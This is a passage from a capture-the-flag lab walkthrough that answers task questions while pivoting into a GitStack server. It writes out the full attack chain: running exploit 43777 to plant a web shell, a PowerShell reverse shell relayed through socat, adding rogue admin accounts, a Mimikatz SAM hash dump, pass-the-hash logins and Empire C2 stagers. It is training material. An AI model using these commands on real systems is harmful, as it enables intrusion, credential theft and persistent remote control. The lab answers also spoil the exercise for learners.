The fourth question asks for the 3 ports uncovered on the other host in ascending order, which are as follows:
80,3389,5985
The fifth question asks you to assume that the services listed are correct, and guess which one will likely have some sort of vulnerability. Based on the services listed, the following is most likely the service with a vulnerability:
http
The sixth question requires no answer, and just wants you to know that once you have the above information, you can use some of the previously discussed tools/techniques to attempt to access them.
Task 18 [Git Server] Pivoting
This task requires you to port forward the web server on the .150 host so you can visit it from your attacker machine. Per the instructions, sshuttle is the recommended approach. There are four questions for this task as shown below:

Since we have the id_rsa key for the root user of the .200 host, let’s start by running the following from our attacker machine to connect:
sshuttle -r root@10.200.84.200 --ssh-cmd "ssh -i id_rsa" 10.200.84.0/24 -x 10.200.84.200

Next, visit http://10.x.x.150 (x.x will vary based on which network you are on) from your attacker machine, you should see an error page similar to the following:

This error message lets you know the answer to the first question asking what service is running by reviewing the error message, which is:
gitstack
Let’s navigate to http://10.x.x.150/gitstack, and you are provided with default credentials.

Test these out to answer the second question. The answer is:
Nay
since these do not work. For the third question, you just need to acknowledge that you’ve ran:
searchsploit gitstack
as that information is used to answer the forth question for this task.
After running searchsploit gitstack, you will see the following.

The EDB number is the number listed before .py in the Path variable. In this case, this is:
43777

Task 19 [Git Server] Code Review
This task consists of 4 questions, as shown below:

As written in the provided directions, let’s copy this exploit into our current folder on our attacker machine with:
searchsploit -m 43777
Next, let’s open this exploit in a text editor with:
mousepad 43777.py

This should allow us to answer the first three questions for this task. The first question asks for the date this was written, which is:
18.01.2018
The second question asks you what language this was written in, Python 2 or 3. Since there are no parentheses around the print commands, that likely indicates this is python2. This lets us answer the 2nd question, which is:
python2
The next questions asks you to add a shebang at the top of this exploit to indicate which programming language to execute it with. This would be done with:
#!/usr/bin/python2
Next, we will need to modify the ip of the script on line 23 (if you inserted the shebang at the top). Replace the 192.168.1.102 IP with the IP of the .150 box.

Leave the command to run alone on line 26 for now. The last question wants you to provide the name of the cookie in the POST request on line 74, which is:
csrftoken
Save and close the exploit.
Task 20 [Git Server] Exploitation
This task has seven questions in total.


Let’s start by testing the exploit we created in Task 19 to see if it works. This can be ran by running.

As you can see in the screenshot, this worked successfully and lets us know that the web server is running as system. This also lets us know this is a Windows computer.
./43777.py
Now that we know this is working, let’s review the code once again. On line 94, we can see the name of the exploit that is being uploaded. Let’s update this to exploit-<username.php>:

Now, let’s rerun this test exploit to upload this web shell. This would answer the first question.
A review of the code lets us know that this is using a POST command with the “a” parameter to run our commands. Once we’ve ran the exploit, let’s reuse the uploaded webshell instead of continuing to run the exploit. This can be done with the following to run any command we would like:
curl -X POST http://<150 machine IP>/web/exploit-<username>.php -d "a=<command to run>
Let’s test this out with the hostname command, which would be the answer to the second question.

This provides us with the answer of:
git-serv
The third question wants us to figure out the OS on this target. We already know it’s windows, but to confirm, run systeminfo.

This provides us with the answer to this question:
Windows
The fourth question we had already answered with our test exploit. It is running as the following user:
nt authority\system
The fifth question wants you to try to ping your attacker machine and to see if it was successful or not. This could be done with:
curl -X POST http://<150 machine IP>/web/exploit-<username>.php -d "a=ping -n 3 <attacking machine IP>

It appears that none of the pings made it back, so the answer to this question is:
0
In order to catch the shell, you will need to either setup a shell to be caught on the 200 host, or a relay to relay it back to the attacker machine. Let’s try the second option, as that is the entire purpose of this challenge. First, choose a port you would like to use. In this case, we’re going to use 8888. We would need to follow the provided instructions and run:
firewall-cmd --zone=public --add-port 8888/tcp
on the .200 machine we initially connected to, as CentOS by default is pretty restrictive with what it allows.

Next, let’s run a python http server on our attacker machine, like we did earlier, with:
python3 -m http.server
Next, let’s navigate to the /tmp folder and download the socat binary to this system so we can set it up as a relay.
cd /tmp
curl <attacker machine ip>:8000/socat-<username> -o /tmp/socat-<username>
chmod +x /tmp/socat-<username>

Next, on the .200 host, let’s run the following:
./socat-<username> tcp-l:8888 tcp:<attacker ip>:8888 &

This takes care of the sixth question for this task. Let’s setup a netcat listener on our attacker machine with:
nc -nvlp 8888
Now that this has been setup, let’s use a PowerShell reverse shell along with curl to get a reverse shell to the .150 host on our attacker machine. Let’s use the following PowerShell script:
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('<200 machine ip>',8888);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
We will need to URL encode this as well, as we will be using curl to establish this connection. This can be done with an online URL encoder.

Next, let’s run the following curl command to establish our reverse shell to the .200 host:
curl -X POST http://<150 ip address>/web/exploit-<username>.php -d "a=<url encoded powershell reverse shell>"

Back on our netcat listener, we should have caught a reverse shell:

At this point, we have completed the final question for this task!
Task 21 [Git Server] Stablisation & Post Exploitation

This task has a few steps that help you gain better stability to the .200 machine. This is done by creating a new user account, making it an administrator, and adding it to the Remote Management Users Group. We can then access it via RDP from our attacker machine. This task has a total of six questions as shown below.
First, let’s add a new user with administrative and RDP privileges with the following to this new machine:
net user <username> <password> /add

net localgroup Administrators <username> /add
net localgroup "Remote Management Users" <username> /add

This completes the first question. To finish the second question, let’s test our connectivity with evil-winrm:
evil-winrm -u <username> -p <password> -i <150 machine ip>

For the third question, let’s connect with rdp from our attacker machine, using the following command (this will share a resources folder on our attacker machine that will be used to run some tools in a future step):
xfreedrp /v:<150 machine IP> /u:<username> /p:<password> +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,share
Next, open a command prompt as administrator and run mimikatz from the shared drive you setup with:
\\tsclient\share\mimikatz\x74\mimikatz.exe
Next, run:
privilege::debug
token::elevate

This will elevate your privileges with mimkatz, which then lets you dump the local SAM database with:
lsadump::sam
This will provide a lot of information, but you’re specifically looking for the NTLM hash for the Administrator account:

This hash is the answer for the third question. The fourth question asks you for the NTLM hash for “Thomas”, which is also found in this dump:

Let’s attempt to crack these two hashes. This could be done locally with Hashcat or John, or you could also try sites like Crackstation. While it did not crack the admin password, it did crack Thomas’s, which is the answer to the fifth question:


The sixth question wants you to connect via win-rm with the administrator hash. This can be done with:
evil-winrm -u Administrator -H <hash> -i <150 machine ip>

This answers the final question for this Task.
Task 22 [Command and Control] Introduction
This gives a brief overview of what C2 networks are and provides a high level introduction to Empire. Once you’ve read through the information, mark the single question for this task as complete.

Task 23 [Command and Control] Empire: Installation
Let’s install Starkiller (if not already installed) on our attacker machine (a GUI based version of Empire) with:
sudo apt install starkiller
Next, let’s run:
sudo powershell-empire server
In another new terminal window, run:
starkiller
and login with the default credentials (empireadmin/password123). This completes the only question for this task.
Task 24 [Command and Control] Empire: Overview
This task provides a general overview of the components of Empire. Read through the information and complete the first question. The second question asks you if you can get an agent directly from the 150 (Git Server). The answer to this is:
Nay
We will get into more detail about how to setup this connection in future tasks.
Task 25 [Command and Control] Empire: Listeners
This task walks you through how to setup a listener both in the CLI in Empire and with Starkiller. Below are the screenshots for setting up our listener in Starkiller.
First, click on the CREATE + button in the upper right hand corner. In the type drop down, select http. All the options can be left along except for the host IP, which defaults to your eth0 device. This would need to be changed to the tun0 attacker IP. We would also need to select a port that is not in use. In this instance, I selected 9999. Here is a screenshot of what the configuration looks like:

Click on SUBMIT in the upper right hand corner to create this listener. You should see a listener similar to the one shown below.

At this point, you can complete the question for this task, and move on.
Task 26 [Command and Control] Empire: Stagers
This task consists of 2 questions, which we will answer by following the steps below. A stager is the payload that will be used to connect back to the listener from a target machine. To generate it from Starkiller, click on Stagers on the left hand menu (2nd option from the top) and then click on CREATE +.
As the directions state, choose multi/bash as the Type and select the listener you created in the previous task.

Once complete, click on SUBMIT. Next, click on the 3 dots under Actions and select Copy to Clipboard

Paste the stager into a text editor and save it as:
stager-<username>.sh

This completes the first question. The second question wants you to decode the payload and try to figure out what it’s doing. Copy everything in parentheses (besides the single quotes) after the base64.b64decode portion of the script. To answer the second question, run:
echo "<base 64 encoded payload>"|base64 -d
From here, you can see that it’s making an HTTP request to your listener.
Complete the question and move on to the next task.
Task 27 [Command and Control] Empire: Agents
There are two questions for this task:
First, let’s copy the stager over to the .200 machine. We should have an SSH connection from earlier as root, so let’s navigate to the /tmp directory and run:
nano stager-<username>.sh
Next, copy and paste the stager into nano and then press:
CTRL+S followed by CTRL+X to save and exit nano. Let’s make the script executable with:
chmod +x stager-<username>.sh

Next, run the script and then return to Starkiller and click on the Agents option (3rd on left hand menu). You should see an agent that has checked in!

To answer the first question, we would need to review the instructions provided since we only used Starkiller and did not setup Empire CLI. The command to run whoami from the Empire CLI listener would be:
shell whoami
